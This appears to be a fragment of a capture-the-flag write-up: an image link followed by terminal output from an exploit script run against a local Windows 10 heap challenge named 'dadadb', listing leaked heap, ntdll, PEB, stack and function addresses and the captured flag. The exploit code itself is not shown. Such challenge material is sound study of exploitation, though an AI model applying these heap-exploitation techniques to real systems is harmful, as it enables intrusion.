 > python ex.py
[+] Opening connection to 127.0.0.1 on port 4869: Done
[*] This Exploit based on Microsoft Windows [Version 10.0.18363.836], Windows 10 x64
[*] _HEAP->Encoding = 0x00005380463b6f86
[*] _HEAP = 0x000001ce39e70000
[*] ntdll = 0x00007ffd4c1c0000
[*] _PEB = 0x0000002f52a5e000
[*] stack = 0x0000002f52d00000
[*] dadadb = 0x00007ff7aca80000
[*] fopen_s() = 0x00007ffd4a1e0700
[*] fread() = 0x00007ffd4a176860
[*] write() = 0x00007ffd4a1786a0
[*] return address location = 0x0000002f52cff6b8
[*] FLAG{Technically_Windows_is_open_source}
[*] Closed connection to 127.0.0.1 port 4869
git( master ) DIRTY